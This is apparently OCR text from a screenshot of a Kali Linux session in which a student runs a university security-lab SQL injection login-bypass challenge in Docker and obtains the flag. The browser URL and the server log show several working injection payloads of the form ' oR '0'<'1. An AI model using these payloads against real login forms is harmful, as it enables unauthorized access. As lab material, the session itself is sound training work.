 1 2 3 4 13:29 Net
Chapter 7 - web_
web vulnerabi
Sec Lab Esame
ChatGPT | Op
ChatGPT
0.0.0.0:8000/login?username=&password= ' oR '0'<'1
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Student Here is your flag:
SEC{Today_a_young_man_on_acid_realized_that_all_matter_is_merely_energy_condensed_to_a_s
Powered by @wild_boar (v0.01)
root@28e4c204333f: /home/exams
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo docker load -i prove_web.tar
[sudo] password for kali:
Loaded image: esami_web:latest
┌──(kali㉿kali)-[~/Desktop]
└─$  sudo docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
esami_web latest c48e7ea7ea8c 5 weeks ago 159MB
vulnerables/web-dvwa latest ab0d83586b6e 5 years ago 712MB
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo docker run -it -p 8000-9000:8000-9000 esami_web bash
root@28e4c204333f:/# cd /home/exams
root@28e4c204333f:/home/exams# python2 web_sqli.py
[!] Se si vuole runnarlo in locale installare 'python-lxml' (e.g. 'apt install python-lxml')
Sec Lab Esame 11 Giugno (2021) < SQLi challenge (Login Bypass) #v0.01
 by: @wild_boar
[i] running HTTP server at '0.0.0.0:8000'...
172.17.0.1 - - [05/Jul/2024 11:26:25] "GET / HTTP/1.1" 200 -
172.17.0.1 - - [05/Jul/2024 11:27:04] "GET /login?username=&password=%27|%27%200%3C1 HTTP/1.1
" 200 -
172.17.0.1 - - [05/Jul/2024 11:29:00] "GET /login?username=&password=%20%27%20oR%20%271%27=%2
71 HTTP/1.1" 200 -
are able to hear"
172.17.0.1 - - [05/Jul/2024 11:29:16] "GET /login?username=&password=%20%27%20oR%20%270%27%3C
%271 HTTP/1.1" 200 -
172.17.0.1 - - [05/Jul/2024 11:29:17] "GET / HTTP/1.1" 200 -
172.17.0.1 - - [05/Jul/2024 11:29:33] "GET /login?username=&password=%20%27%20oR%20%270%27=%2
71 HTTP/1.1" 200 -
172.17.0.1 - - [05/Jul/2024 11:29:39] "GET /login?username=&password=%20%27%20oR%20%270%27%3C
%271 HTTP/1.1" 200 -
172.17.0.1 - - [05/Jul/2024 11:29:40] "GET / HTTP/1.1" 200 -
172.17.0.1 - - [05/Jul/2024 11:29:54] "GET /login?username=&password=%20%27%20oR%20%270%27%3C
%271 HTTP/1.1" 200 -